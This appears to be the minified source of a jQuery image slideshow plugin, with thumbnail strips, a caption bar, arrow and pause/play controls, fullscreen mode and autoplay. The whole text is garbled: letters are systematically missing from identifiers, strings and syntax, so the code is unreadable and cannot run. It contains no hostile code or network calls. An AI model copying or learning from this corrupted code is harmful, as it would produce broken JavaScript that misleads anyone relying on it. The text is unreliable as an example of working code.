tubetro\"e.s(dsly\"oe}:(.hmBr.hmLfArw,)cs{ipa:bok};.urnPg=bttlae-?(.hmBr.hmRgtro\"e.s(dsly\"oe}:(.hmBr.hmRgtro\"e.s(dsly\"lc\")}fibcretld]ln!udfnd&[.urnSie.iklnt>)kcs\"usr,pitr)kubn(cik)cikfnto()i([.urnSie.agt=neie&\n[.urnSie.agtlnt>)idwoe([.urnSie.ikibcretld]tre)es idwlcto=[.urnSie.iknpeeteal(}}lekcs\"usr,dfut)kubn(cik)i(.hwato)fibcretld]cpin=\"{(.ato\"e.aeu(.fetpe,ucin)ati)hm([.urnSie.ato)ati)fdI(.fetpe))a\"cpina\"e.aencefcSed}lea\"cpina\"e.aeu(.fetpe)i(&bflsre).rge(sicFnse\";es{fbflsre)=[]es{=Qeyti(.fet;a ;fd=rno\"fvMt.lo(ahrno(*.egh]es fdidxf\"\"!-)ddslt\"\";=Qeyti([ahforMt.adm)dlnt))es =;fjur.nra(,)=1fv0}a ,;fbflsre)da\"sieul,)ha\"m.ldbFl\"d;=saeoi\"es{=(.ld\"e;=(igsieg,)mcsaeoedcs{ipa:bok};.tr\"r\"ibcretld]sc;(,.ldWdhbsieegtmflefle\nas,as)i(=\"ae)fcefcSedi(.ulcenf=;.s(lf:0x,pct:0};.nmt(oaiy\".\",,\"fnto({.rge(sicFnse\"}}lei(=\"ldLf\"|=\"ldRgt)f=sieih\"dcs{etbsieit+p\")dcs{et\"\"bsieit+p\")daiae{et\"p\",.fetpe,esOtic,ucin)etigr\"wthiihd))es ff=sieo\"|=\"ldBto\"{=\"ldBto\"dcs{o:.ldHih+p\")dcs{o:-+.ldHih+\"x};.nmt(tp\"p\",.fetpe,esOtic,ucin)etigr\"wthiihd))}vrb{ldWdh1sieegt1mveit:,oiHih:,mWdh1igegt1iget0igo:,urnSie0ttllds0cretae0ttlae:,hmNme:,hmPgCikdflepue:as,ulcenflesicigfle,=aiao.srgn.ac(ia/)=ul|aiao.srgn.ac(ihn/)=ul|aiao.srgn.ac(io/)=ulzJl0i(.hwhdwl4vrj\n;fcsoBre)=.odrievrr0i(.hwhmSao)=;.asd!.uolyvru\"\"A\"j;.ldWdhcwdhbsieegtchih;.oiWdhbsieit;.oiHih=.ldHih;fcsoTub&ctubotm0bmveegt=.hmBto;+\"t;+\"vsr\"bmveit=.oiWdh2l2jbmveegtbmveegtl2jvreati)eadls(mSiehw)ecs{egtbmveegtwdhbmveit};+\":;+\"tld;.peda'dvcas\"hldsoB\"<dv')\n.akrudoe=clr&a\"mSiehwg,)cs{bcgon-oo\"cbcgonClr)i(.hwhdw|.hwodr{.peda'dvcas\"hdw>/i>);.hwhdw&(.hdw,)apn((<i ls=saoT\"<dv<i ls=saoT>/i>dvcas\"hdwR>/i>dvcas\"hdw\"<dv<i ls=saoB\"<dv<i ls=saoB>/i>dvcas\"hdwL>/i>dvcas\"hdw\"<dv')csoBre?(.hdw,)cs{oiin\"boue,ipa:bok,akrudcbreClr\negtchih+*.odriewdhcwdh2cbreSz,et-.odrietp-.odrie)a\"sao\"e.s(hih:.egtwdhcwdh)A=eh\"u=/;+\"/a\"u=/\"vrpa\"m\"e,=]pec(ucin)vrdati)dcs{ipa:nn\")vrf{;.r=.tr\"r\";.il=.tr\"il\";.l=.tr\"l\";.ato=\"i(.il!\").ato+'sa ls=tte>+.il+<sa>;fftte=\"&.l!\").ato+\"b >;ffat=\"fcpin=<pncas\"l\"'\n.l+<sa>;=.aet)i(.s\"\")fln=.tr\"rf)ftre=.tr\"agt)ips())A=emr.\"u=w.\"bttlldsplnt;.urnSiecrnoPa?ahforMt.adm)bttllds:.isSie0&.isSiebttlldscfrtld:;+\"m\"u=aih;.peda'dvcas\"ldCnanr>/i>);a =(.ldCnanr,)kapn((<i ls=bWa\"<m ls=b\"<ig<dv')a\"bWa\"k.s(lf:0x,it:10\")kapn((<i ls=bWaFl\"<m ls=bFl\"<ig<dv')\n(.grpul,)cs{et\"p\"wdh\"0%,ipa:nn\")u=tlc;(igb\"k.tr\"r\"ibcretld]sc;+\"m;fibcretld]ln!udfnd&[.urnSie.iklnt>)kcs\"usr,pitr)kubn(cik)cikfnto()i([.urnSie.agt=neie&ibcretld]tre.egh0wno.pnibcretld]ln,[.urnSie.agt;lewno.oainibcretld]ln;.rvnDfut))i(.hwato)eapn((<i ls=cpina\"<i ls=cpin>/i>/i>);pa\"cpina\"e;a =(.ato\"e;.s(dsly\"oe,akrudccpinaClroaiyccpinaOaiy\"etain:.atoAin)qcs{adn:.atoBradn+p\"clrccpinoo};.atoAin=cne\"&.s(mri\"\" uo)i([.urnSie.ato!\")epeeda'syetp=tx/s\"'ctxCS\"/tl>);.aencefcSed;.tlibcretld]cpin}i(.hwaArw)eapn((<i ls=nvros>acas\"etro\"<a< ls=rgtro\"<a<dv')\n=(alfArw,)pcs{etlj4)qa\".ihArw,)qcs{ih:++};fcarwtl=\"lc\"{.dCas\"lcLfArw)qadls(bakihArw)es{.dCas\"htLfArw)qadls(wieihArw)i(.uoieaArw)vrLa\"nvros,)Lhd(;.oe(ucin)Lso(}fnto({.ie))pcikfnto({fbsicigrtr as;laTmotz;(2};.lc(ucin)i(.wthn)eunflecerieu()C-))i(.hwhms{.peda'dvcas\"hmBr>/i>);vrga\"tuba\"e;.peda'dvcas\"hmLfArw>/i>dvcas\"hmRgtro\"<dv')a\"tubetro\"g.s(dsly\"oe};(.hmRgtro\"g.s(dsly\"oe};fctubroSye=bak)a\"tubetro\"g.dCas\"lcTubetro\";(.hmRgtro\"g.dCas\"lcTubihArw)es{(.hmLfArw,)adls(wiehmLfArw)a\"tubihArw,)adls(wiehmRgtro\"}.peda'dvcas\"hmPue>/i>dvcas\"hmPa\"<dv')\n(.hmPue,)cs{ipa:nn\")a\"tubly,)cs{ipa:nn\")i(.hmArwtl=\"lc\"{(.hmPue,)adls(bakhmPue)a\"tubly,)adls(bakhmPa\"}lea\"tubas\"g.dCas\"htTubas\";(.hmPa\"g.dCas\"htTubly)a\"tubas\"g.lc(ucin)bpue=recerieu()ati)hd(;(.hmPa\"g.hw))a\"tubly,)cikfnto({.asdflei(bsicig{laTmotz;(1}(hs.ie)\n(.hmPue,)so(};.peda'dvcas\"hmFlsre\"<dv')a\"tubulcen,)cs{ipa:nn\")ctubroSye=bak?(.hmFlsre\"g.dCas\"lcFlsre\":(.hmFlsre\"g.dCas\"htFlsre\";a =ucin)bflsre=as;.eoels(flsre\";.dCas\"hldso\";.ldWdhcwdhbsieegtchih;.oiWdhbsieit;.oiHih=.ldHih;fcsoTub&ctubotm0bmveegt=.hmBto;bmveit=.oiWdh2l2jbmveegtbmveegtl2jcbcgonMd=\"oo\"a\"mSiehwg,)cs{bcgon-oo\"cbcgonClr)a\"mSiehwg,)cs{bcgon-oo\"\"};fcsoTub)fctubroSye=bak)a\"tubetro\"g.eoels(wiehmLfArw)adls(bakhmLfArw)a\"tubihArw,)rmvCas\"htTubihArw)adls(bakhmRgtro\";(.hmPue,)rmvCas\"htTubas\".dCas\"lcTubas\";a\"tubly,)rmvCas\"htTubly)adls(bakhmPa\";(.hmFlsre\"g.eoels(wieulcen)adls(bakulcen)es{(.hmLfArw,)rmvCas\"lcTubetro\".dCas\"htTubetro\";(.hmRgtro\"g.eoels(bakhmRgtro\".dCas\"htTubihArw)a\"tubas\"g.eoels(bakhmPue)adls(wiehmPue)a\"tubly,)rmvCas\"lcTubly)adls(wiehmPa\";(.hmFlsre\"\n)rmvCas\"lcFlsre\".dCas\"htFlsre\"}.s(hih:.oiHih,it:.oiWdh)B)a\"sie,)cs{ipa:nn\")a\"sieul,)cs{ipa:nn\")a\"bWa\"e.s(dsly,bok)a\"bWaFl\"e.s(dsly,nn\";(igb\"k.tr\"r\"ibcretld]sc;((igb\"k,.ldWdhbsieegtcsaeoecsoCpincsoSao,.hwodrcwtrak;(idw.nid\"eie)adcmn)ubn(kyp),=ucin)jur(idw.colo(;bflsre=reermvCas\"hldso\";.dCas\"ulcen)ecs{egt\"0%,it:10\")bmveit=(idw.it(;.oiHih=(idw.egt)bsieit=.oiWdhbsieegtbmveegti(.hwhms&.hmBto<).ldHih+ctubotmbsieit=.ldWdh2l2jbsieegtbsieegtl2ja\"mSiehwg,)cs{bcgon-oo\"cflsreBcgonClr)i(.hwhmsi(.ulcenhmArwtl=\"lc\"{(.hmLfArw,g.eoels(wiehmLfArw)adls(bakhmLfArw)a\"tubihArw,)rmvCas\"htTubihArw)adls(bakhmRgtro\";(.hmPue,)rmvCas\"htTubas\".dCas\"lcTubas\";(.hmPa\"g.eoels(wiehmPa\".dCas\"lcTubly)a\"tubulcen,)rmvCas\"htFlsre\".dCas\"lcFlsre\"}lea\"tubetro\"g.eoels(bakhmLfArw)adls(wiehmLfArw)a\"tubihArw,g.eoels(bakhmRgtro\".dCas\"htTubihArw)a\"tubas\"g.eoels(bakhmPue)adls(wiehmPue)a\"tubly,)rmvCas\"lcTubly)adls(wiehmPa\";(.hmFlsre\"g.eoels(bakulcen)adls(wieulcen)B)a\"sie,)cs{ipa:nn\")a\"sieul,)cs{ipa:nn\")a\"bWa\"e.s(dsly,nn\";(.grpul,)cs\"ipa\"\"lc\";(igbFl\"k.tr\"r\"ibcretld]sc;sa\"m.gul,)bsieit,.ldHih,saeoi\"csoCpincsoSao,.hwodrcwtrak;(idw.id\"eie,ucin)bmveit=(idw.it(;.oiHih=(idw.egt)bsieit=.oiWdhbsieegtbmveegti(.hwhms&.hmBto<).ldHih+ctubotmbsieit=.ldWdh2l2jbsieegtbsieegtl2jB)a\"sie,)cs{ipa:nn\")a\"sieul,)cs{ipa:nn\")a\"bWaFl\"e.s(dsly,\"oe)a\"m.gul,)at(sc,[.urnSie.r)sa\"m.gul,)bsieit,.ldHih,saeoi\"csoCpincsoSao,.hwodrcwtrak;(.grpul,)cs\"ipa\"\"lc\"};(ouet.id\"eu\"fnto()dkyoe=7&(}}a\"tubulcen,)cikfnto({.ulcenM)O))gapn((<i ls=tubra>dvcas\"hmCnrl\"<dv<dv')vrKa\"tubra,)pa\"tubotos,)frq0qbttlldsq+a\"tubotos,K.ped'dvcas\"hmSao\"rl\"++\"<dv<i ls=tubmg\">dvcas\"hmBre\"<dv<i ls=tubotn\"<m ls=tubg e='q'>/m>/i>/i>)csoTubhdw&(.hmSao\"p.ahfnto({a =(hs.tr\"e\";(hs.s(psto:aslt\"wdhctubie\"x,egtctubie\"x,etd(.hmSz+.hmGp+p\"\"-ne\"-};(hs.peda'dvcas\"hdwL\"<dv<i ls=saoT\"<dv<i ls=saoTS>/i>dvcas\"hdwS>/i>dvcas\"hdwR\"<dv<i ls=saoB\"<dv<i ls=saoBS>/i>dvcas\"hdwS>/i>);a\"saoL\"ti)cs{egtctubie\"x};(.hdwS,hs.s(hih:.hmSz+p\")a\"saoB\"ti)cs{o:.hmSz+p\")a\"saoBS,hs.s(tpctubie\"x};(.hdwR\"ti)cs{o:.hmSz+p\"))a\"tubmg\"p.ahfnto({a =(igtubg,hs,=.tr\"e\";(dvtubodr,hs.s(\"akrudclr:.hmBreClrwdh\"0%,egt\"0%,et\"p\"tp\"p\")ati)cs{pct:.hmOaiywdhctubie\np\"hih:.hmSz+p\"lf:*ctubiectuba)\"x};a =.hmSz-*.hmBreWdha\"i.hmCnet,hs.s(wdhh\"x,egth\"x,etctubodrit,o:.hmBreWdh)dat(sc,[]sc;(,,,saeoil,as,as,as,as)ati)cikfnto({fbsicigrtr as;laTmotz;((igtubg,hs.tr\"e\"))ati)hvrfnto({(hs.s(oaiy\".\")a\"i.hmBre\"ti)cs{bcgon-oo\"ctubodrcieoo}}\nucin)i(.urnSie=(igtubg,hs.tr\"e\")a\"i.hmBre\"ti)cs{bcgon-oo\"ctubodroo};(hs.s(oaiyctubpct}}))a\"tubetro\"g.lc(ucin)bcretae-i(.urnPg<).urnPg=;(.hmCnrl\"K.nmt(lf:-.urnPg*.hmNme*ctubiectuba),so\"\"aeuCr\";.urnPg=0&(hs.s(dsly\"oe};(.hmRgtro\"g.s(dsly\"lc\")cerieu()btubaelce=tu;=eTmotfnto({.hmPgCikdfle,.hmPgCikieu))a\"tubihArw,)cikfnto({.urnPg+;fbcretae=.oaPgsbcretaebttlae-;(.hmCnrl\"K.nmt(lf:-.urnPg*.hmNme*ctubiectuba),so\"\"aeuCr\";.urnPg=bttlae-&ati)cs{ipa:nn\")a\"tubetro\"g.s(dsly\"lc\")cerieu()btubaelce=reJstieu(ucin)btubaelce=fle,.hmPgCikieu))aa\"tuba tubra.hmCnrl tubmg ,)bcretld].s(oaiy\".\")aa\"tuba tubra.hmCnrl tubmg tubodr,)bcretld].s(\"akrudclr:.hmBreAtvClr)i(.aemr)eapn((<i ls=w\"< rf\"+++\"'u\"/>/i>);(dvw\"e.s(\"otsz\"\"2x,fn-aiy:Ail,bcgon-oo\"\"FFF\"\"-ne\"999psto:aslt\"pdig\"p p p\")B)\n.peda'dvcas\"ld\"<m ls=sieg>/i>);(.ld\"k.s(lf:0x,it:10\"dsly\"oe};.peda'dvcas\"ldFl\"<m ls=siegul>/i>);(.ldFl\"k.s(lf:0x,it:10\"dsly\"oe};fbttllds0&.uolyzstieu(ucin)C-),.nevl;.id\"wthiihd,ucin)bsicigflevrda\"sieotie\"e;fbflsre)a\"bWa\"e.s(dsly,nn\";(.grpul,)cs\"ipa\"\"lc\";a\"m.gul,)at(sc,[.urnSie.r)sa\"m.gul,)bsieit,.ldHih,saeoi\"csoCpincsoSao,.hwodrcwtrak}lea\"bWa\"e.s(dsly,bok)a\"bWaFl\"e.s(dsly,nn\";(igb\"d.tr\"r\"ibcretld]sc;((igb\"d,.ldWdhbsieegtcsaeoecsoCpincsoSao,.hwodrcwtrak}fbttllds0&bpue)=eTmotfnto({(1}citra)))}(Qey;\n/citsrp agae\"aacit>fnto()jur.xedjur.aig{aeuCr:ucincvGsB{eunsMt.qt1(=/-)v+})af.halr=ucinc{=.xed{it:0,egt40saeoe\"clTFl\"frtld:,nevl33efc:rno\"efcSed50soSao:resoTubhdwtu,hwato:retxCS\"tte{otsz:2xfn-egtbl;otfml:ra;oo:fff;iehih:0%}.l fn-ie1p;otfml:ra;oo:fff;\"cpinoiin\"o\"cpinaClr\"333\"\natoBrpct:.,atoBradn:,atoAin\"etr,atoClr\"fff\"soNvrostu,uoieaArw:rearwtl:wie,hwhmstu,hmSz:0tuba:,hmBto:6,hmArwie3,hmArwtl:bak,hmOaiy08tubodrit:,hmBreClr\"fff\"tubodrcieoo:#fff,hmPgCikieu:E,akrudoe\"rnprn\"bcgonClr\"333\"rnoPa:as,uolytu,hwas:resoFlsre:reflsreBcgonClr\"333\"\nulcenhmArwtl:wie,hwodrtu,odroo:#fff,odrie6jFle:j\"wtrakfle,)vrvAry\"ae,sieet,sieih\"\"ldTp,sieotm)ti.ahfnto({ucinGdfhmntHI{a =.it(,=.egt)i((=w|=x)vrowxyfhxMt.on(*)wMt.on(/)vrDEFi(saeoi\"=)foy{=;=;=;=ahrudh2w2;=;=;=;=ahrudh2w2}leyxDhEMt.on(/-/)F0mxohfMt.on(/2x2;=}lei(>)yxDhEMt.on(/-/)F0es{=;=;=;=ahrudh2w2}=;=;==}.s(dsly\"lc\"\"la\"\"et,it:,egtD\"agntp:,mri-et:};fn{=(.atoBr,)dcs{it:,etflj)ccpinoiin=bto\"dcs{otmbmveegtolhj)dcs{o:++}}ft|)a\"sao\"e.s(tplhlf:+,egto2jwdhm2j)i()a\"saoL,)cs{egto2j)a\"saoR,)cs{egto2j)a\"saoB,e.s(tpo2j)a\"saoB\"e.s(tpo2j)a\"saoB\"e.s(tpo2j)}&a\"i.m,)cs{etflj4tphlj4)}ucinsdfhmntHI{.s(dsly\"oe,fot:lf\"hih:\"wdh\",oiin\"boue,et0tp0\"agntp:,mri-et:};d0.edSae=cmlt\"|[]raytt=\"odd)&.it(>&dhih(>?(,,,,,,,)dla(ucin)GdfhmntHI}}ucinB)a\"mSiehwg,)cs{egtbmveegtwdhbmveit};vrda\"sieotie\"e;.s(tpljlf:+,egtbsieegtwdhbsieit};fbflsre)a\"bWa\"e.s(dsly,nn\";(.grpul,)cs\"ipa\"\"lc\";((igbFl\"d,.ldWdhbsieegt\"clTFt,.hwato,.hwhdwcsoBre,.aemr)es{(.grp,)cs\"ipa\"\"lc\";(.grpul,)cs\"ipa\"\"oe)sa\"m.g,)bsieit,.ldHih,.clMd,.hwato,.hwhdwcsoBre,.aemr)i(.hwhms{=a\"tuba\"e;a =.hmBto;fctubotm0f0f=;a =.hmSz+*,=.oiWdhn0i(.hwas)m=*.hmArwien=.hmArwiei(.hwulcen{-2ctubroSz;+ctubroSz}.s(bto:+p\"hih:+p\"lf:,it:.oiWdhn)fbmveit;==;fcsoPue{-2ctubroSz;+ctubroSz}fcsoFlsre)f=*.hmArwieh=.hmArwien=.hmArwievrtMt.on(.hmSz/-.hmArwie\n)ri(ahform(.hmSz+.hmGp)bttllds{(.hmLfArw,)cs{ipa:bok};(.hmRgtro\"d.s(dsly\"lc\")a\"tubetro\"d.s(tpt\"x};(.hmRgtro\"d.s(tpt\"x,ih:+p\")f=*.hmArwiei(.hwas)a\"tubas\"d.s(dsly\"lc\")a\"tubly,)cs{ipa:bok};(.hmPue,)cs{o:+p\"rgtn\"x};(.hmPa\"d.s(tpt\"x,ih:+p\")i(.asd{(.hmPue,)cs{ipa:nn\")\n(.hmPa\"d.s(dsly\"lc\")es{(.hmPue,)cs{ipa:bok};(.hmPa\"d.s(dsly\"oe}}i(.hwulcen{(.hmFlsre\"d.s(dsly\"lc\")a\"tubulcen,)cs{o:+p\"rgt\"p\")btububrMt.lo(/ctubiectuba);fbtububrbttlldsbtububrbttlldsfbtububrctubie(.hmNme-)ctuba;=(.hmAe\"d;.s(wdhfr2\"x,egt\"0%,etMt.on(/-/)\n+p\")a\"tubotos,)cs{it:.oaSie*.hmSz+bttllds1*.hmGp\"x,egt\"0%,etr\"x,o:+p\")bttlae=ahci(.oaSie/.hmNme)bcretaeMt.lo(.urnSiebtububr;.urnPg=0&(.hmLfArw,)cs{ipa:nn\")bcretae=.oaPgs1&(.hmRgtro\"d.s(dsly\"oe};(.hmBr.hmAe tubotos,)aiae{etrbcretaebtububr(.hmSz+.hmGp}\nso\"\"aeuCr\"}fnto ()bsicigtu;fcsoTub)a\"tuba tubra.hmCnrl tubmg\"e.s(oaiyctubpct};(.hmBr.hmAe tubotos.hmIae.hmBre\"e.s(\"akrudclr:.hmBreClr)sic()cs 1bcretld=.admlyMt.lo(ahrno(*.oaSie)bcretld>bttllds10+bcretld;ra;ae-:.urnSiebcretld<0bttllds1-bcretld;ra;ae-:.urnSie\n.urnSie=.oaSie-?:+.urnSiebekdfutbcretld=>0&<.oaSie?:}fcsoTub)aa\"tuba tubra.hmCnrl tubmg\"e[.urnSie)cs{pct:10};((.hmBr.hmAe tubotos.hmIae.hmBre\"e[.urnSie)cs{bcgon-oo\"ctubodrcieoo};f!.hmPgCikd{.urnPg=ahforbcretld/.hmNme)a\"tuba tubra.hmCnrl\"e.nmt(lf:-.urnPg*btububr(.hmSz+.hmGp}\"lw,esOtic)bcretae=?(.hmBr.hmLfArw,)cs{ipa:nn\")a\"tuba tubetro\"e.s(dsly\"lc\")bcretae=.oaPgs1a\"tuba tubihArw,)cs{ipa:nn\")a\"tuba tubihArw,)cs{ipa:bok}}i([.urnSie.ik=neie&ibcretld]ln.egh0{.s(cro\"\"one\";.nid\"lc\".lc(ucinn{fibcretld]tre!udfnd&ibcretld]tre.egh0wno.pnibcretld]ln,[.urnSie.agt;lewno.oainibcretld]ln;.rvnDfut))es{.s(cro\"\"eal\";.nid\"lc\"}fcsoCpini([.urnSie.ato!\")a\"cpin,)fdOtcefcSedfnto({(hs.tlibcretld]cpin;(hs.aencefcSed};(.atoBr,)fdI(.fetpe)es (.atoBr,)fdOtcefcSed;fN&.ulcenetigr\"wthiihd)\nlei(.ulcenfv0;ledjur.rmcefc)vrfi(=\"adm)=[ahforMt.adm)vlnt);lei(.neO(,)=1{=.pi(,)fjur.rmdMt.lo(ahrno(*.egh]}lefdi(QeyiAryfv=-)=[]vrhmi(.ulcen{=(.ldFl\"e;=(igsiegul,)m\"clTFt}leda\"sie,)ha\"m.ldb\"d;=.clMd}.s(dsly\"lc\")hat(sc,[.urnSie.r)shbsieit,.ldHih,,as,as,flefle;ff=fd\"{=.fetpe;fbflsre)/2dcs{et\"p\"oaiy\"\")daiae{pct:10}f\",ucin)etigr\"wthiihd))es ff=sieet|f=sieih\"{=\"ldRgt?.s(lf:.ldWdh\"x}:.s(lf:-+.ldWdh\"x};.nmt(lf:0x}cefcSed\"aeuCr\"fnto({.rge(sicFnse\"}}lei(=\"ldTp|f=sieotm)f=sieotm?.s(tpbsieegt\"x}:.s(tp\"\"bsieegt\np\")daiae{o:0x}cefcSed\"aeuCr\"fnto({.rge(sicFnse\"}}}a =sieit:,ldHih:,oiWdh1mveegt1igit:,mHih:,mLf:,mTp0cretld:,oaSie:,urnPg:,oaPgs0tububr1tubaelce:as,asdfleflsre:as,wthn:as}NnvgtrueAetmth/Pdi!nl|nvgtrueAetmth/Poei!nl|nvgtrueAetmth/Pdi!nl,,,=;fcsoSao)=;a =0i(.hwodrjcbreSz;a =;fcsoTubhdwr4bpue=catPa;a =h,=/\"bsieit=.it;.ldHih=.egtbmveit=.ldWdhbmveegtbsieegti(.hwhms&.hmBto<).oiHih-ctubotmu=t\"A=aaci;.oiWdhbmveit+*+*;.oiHih=.oiHih++*;a =(hs;.dCas\"hldso\";.s(hih:.oiHih,it:.oiWdh)u=p\"A=psi\"eapn((<i ls=mSiehwg>/i>);cbcgonMd=\"oo\"&(.hldsoB\"e.s(\"akrudclr:.akrudoo};fcsoSao|csoBre)eapn((<i ls=sao\"<dv')csoSao&a\"sao\"e.peda'dvcas\"hdwL>/i>dvcas\"hdw\"<dv<i ls=saoT\"<dv<i ls=saoR>/i>dvcas\"hdwR>/i>dvcas\"hdw\"<dv<i ls=saoB\"<dv<i ls=saoL>/i>);.hwodra\"sao\"e.s(psto:aslt\"dsly\"lc\"bcgon:.odroo,hih:.egt2cbreSz,it:.it+*.odrielf:cbreSz,o:cbreSz}:(.hdw,)cs{egtchih,it:.it}}+\"so;+\"\"A=wwt;+\"w;a =(ig,)i[;.ahfnto({a =(hs;.s(dsly\"oe};a =}fscdat(sc)fttedat(tte)fatdat(at)fcpin\";fftte=\"fcpin=<pncas\"il\"'ftte\"/pn\"i(.il!\"&fat=\"fcpin=<r/\"i(.l!\").ato+'sa ls=at>+fat\"/pn\"ddprn(;fdi(a){.ikdat(he\";.agtdat(tre\"}.uhf};+\"rakh;+\"wm;.oaSie=.eghbcretld=.admlyMt.lo(ahrno(*.oaSie)cfrtld>&cfrtld<.oaSie?.isSie0A=tl;+\"gc\"eapn((<i ls=sieotie\"<dv')vrka\"sieotie\"e;.peda'dvcas\"grp>igcas\"g>/m>/i>);(.grp,)cs{et\"p\"wdh\"0%};.peda'dvcas\"grpul>igcas\"gul>/m>/i>);a\"bWaFl\"k.s(lf:0x,it:10\"dsly\"oe};+\"m.\"a\"m.g,)at(sc,[.urnSie.r)u=o\"i([.urnSie.ik=neie&ibcretld]ln.egh0{.s(cro\"\"one\";.nid\"lc\".lc(ucind{fibcretld]tre!udfnd&[.urnSie.agtlnt>)idwoe([.urnSie.ikibcretld]tre)es idwlcto=[.urnSie.ikdpeeteal(}}fcsoCpin{.peda'dvcas\"atoBr>dvcas\"ato\"<dv<dv')\n=(.atoBr,)vrqa\"cpin,)pcs{ipa:nn\"bcgon:.atoBroo,pct:.atoBrpct,tx-lg\"ccpinlg};.s(pdigccpinaPdig\"x,oo:.atoClr)ccpinlg=\"etr&qcs\"agn,0at\";fibcretld]cpin=\"{.rpn((<tl ye\"etcs>+.etS+<sye\")pfdI(.fetpe)qhm([.urnSie.ato)}fcsoNvros{.peda'dvcas\"aArw\"< ls=lfArw>/>acas\"ihArw>/>/i>);pa\".etro\"e;.s(lf:++};=(argtro\"e;.s(rgtlj4)i(.roSye=bak)padls(baketro\";.dCas\"lcRgtro\"}lepadls(wieetro\";.dCas\"htRgtro\"}fcatHdNvros{a =(.aArw\"e;.ie)ehvrfnto({.hw),ucin)Lhd(}}.lc(ucin)i(.wthn)eunflecerieu()C-))qcikfnto({fbsicigrtr as;laTmotz;(3}}fcsoTub)eapn((<i ls=tuba\"<dv')\na =(.hmBr,)gapn((<i ls=tubetro\"<dv<i ls=tubihArw>/i>);(.hmLfArw,)cs{ipa:nn\")a\"tubihArw,)cs{ipa:nn\")i(.hmArwtl=\"lc\"{(.hmLfArw,)adls(bakhmLfArw)a\"tubihArw,)adls(bakhmRgtro\"}lea\"tubetro\"g.dCas\"htTubetro\";(.hmRgtro\"g.dCas\"htTubihArw)gapn((<i ls=tubas\"<dv<i ls=tubly>/i>);a\"tubas\"g.s(dsly\"oe};(.hmPa\"g.s(dsly\"oe};fctubroSye=bak)a\"tubas\"g.dCas\"lcTubas\";(.hmPa\"g.dCas\"lcTubly)es{(.hmPue,)adls(wiehmPue)a\"tubly,)adls(wiehmPa\"}(.hmPue,)cikfnto({.asdtu;laTmotz;(hs.ie)a\"tubly,)so(};(.hmPa\"g.lc(ucin)bpue=as;f!.wthn)cerieu()C-)ati)hd(;a\"tubas\"g.hw))gapn((<i ls=tubulcen>/i>);(.hmFlsre\"g.s(dsly\"oe};.hmArwtl=\"lc\"a\"tubulcen,)adls(bakulcen)a\"tubulcen,)adls(wieulcen)vrMfnto({.ulcenfleermvCas\"ulcen)eadls(mSiehw)bsieit=.it;.ldHih=.egtbmveit=.ldWdhbmveegtbsieegti(.hwhms&.hmBto<).oiHih-ctubotm\n.oiWdhbmveit+*+*;.oiHih=.oiHih++*;.akrudoe=clr?(.hldsoB\"e.s(\"akrudclr:.akrudoo}:(.hldsoB\"e.s(\"akrudclr:\")i(.hwhmsi(.hmArwtl=\"lc\"{(.hmLfArw,)rmvCas\"htTubetro\".dCas\"lcTubetro\";(.hmRgtro\"g.eoels(wiehmRgtro\".dCas\"lcTubihArw)a\"tubas\"g.eoels(wiehmPue)adls(bakhmPue)\n(.hmPa\"g.eoels(wiehmPa\".dCas\"lcTubly)a\"tubulcen,)rmvCas\"htFlsre\".dCas\"lcFlsre\"}lea\"tubetro\"g.eoels(bakhmLfArw)adls(wiehmLfArw)a\"tubihArw,)rmvCas\"lcTubihArw)adls(wiehmRgtro\";(.hmPue,)rmvCas\"lcTubas\".dCas\"htTubas\";(.hmPa\"g.eoels(bakhmPa\".dCas\"htTubly)a\"tubulcen,g.eoels(bakulcen)adls(wieulcen)ecs{egtbmveegtwdhbmveit};(;(.ld\"e.s(dsly\"oe};(.ldFl\"e.s(dsly\"oe};(.grp,)cs\"ipa\"\"lc\";(.grpul,)cs\"ipa\"\"oe)a\"m.g,)at(sc,[.urnSie.r)sa\"m.g,)bsieit,.ldHih,.clMd,.hwato,.hwhdwcsoBre,.aemr)awno)ubn(rsz\";(ouet.nid\"eu\"}Ofnto({Qeywno)srlTp)\n.ulcentu;.eoels(mSiehw)eadls(flsre\";.s(hih:10\"wdh\"0%};.oiWdhawno)wdh)bmveegtawno)hih(;.ldWdhbmveit;.ldHih=.oiHih;fcsoTub&ctubotm0bsieegt=.hmBto;.ldWdhbsieit-*-*;.ldHih=.ldHih--*;(.hldsoB\"e.s(\"akrudclr:.ulcenakrudoo};fcsoTub)fcflsreTubroSye=bak)a\"tubetro\"\n)rmvCas\"htTubetro\".dCas\"lcTubetro\";(.hmRgtro\"g.eoels(wiehmRgtro\".dCas\"lcTubihArw)a\"tubas\"g.eoels(wiehmPue)adls(bakhmPue)a\"tubly,)rmvCas\"htTubly)adls(bakhmPa\";(.hmFlsre\"g.eoels(wieulcen)adls(bakulcen)es{(.hmLfArw,)rmvCas\"lcTubetro\".dCas\"htTubetro\";(.hmRgtro\"\n)rmvCas\"lcTubihArw)adls(wiehmRgtro\";(.hmPue,)rmvCas\"lcTubas\".dCas\"htTubas\";(.hmPa\"g.eoels(bakhmPa\".dCas\"htTubly)a\"tubulcen,)rmvCas\"lcFlsre\".dCas\"htFlsre\"}(;(.ld\"e.s(dsly\"oe};(.ldFl\"e.s(dsly\"oe};(.grp,)cs\"ipa\"\"oe)a\"bWaFl\"e.s(dsly,bok)a\"m.gul,)at(sc,[.urnSie.r)\n((igbFl\"k,.ldWdhbsieegt\"clTFt,.hwato,.hwhdwcsoBre,.aemr)awno)bn(rsz\"fnto({.oiWdhawno)wdh)bmveegtawno)hih(;.ldWdhbmveit;.ldHih=.oiHih;fcsoTub&ctubotm0bsieegt=.hmBto;.ldWdhbsieit-*-*;.ldHih=.ldHih--*;(;(.ld\"e.s(dsly\"oe};(.ldFl\"e.s(dsly\"oe};(.grpul,)cs\"ipa\"\nnn\";(igbFl\"k.tr\"r\"ibcretld]sc;((igbFl\"k,.ldWdhbsieegt\"clTFt,.hwato,.hwhdwcsoBre,.aemr)a\"bWaFl\"e.s(dsly,bok))adcmn)bn(kyp,ucind{.eCd=2&M));(.hmFlsre\"g.lc(ucin)bflsre?(:(};.peda'dvcas\"hmAe\"<i ls=tubotos>/i>/i>);a =(.hmAe\"g;=(.hmCnrl\"K;o(=;<.oaSie;+)(.hmCnrl\"\n)apn(<i ls=tubhdw e='q'>/i>dvcas\"hmIae <i ls=tubodr>/i>dvcas\"hmCnet>igcas\"hmB\"rl\"++\"<ig<dv<dv';.hwhmSao&a\"tubhdw,)ec(ucin)vrdati)at(rl)ati)cs{oiin\"boue,it:.hmSz+p\"hih:.hmSz+p\"lf:*ctubiectuba)\"x,zidx:1)ati)apn((<i ls=saoTS>/i>dvcas\"hdwS>/i>dvcas\"hdwR\"<dv<i 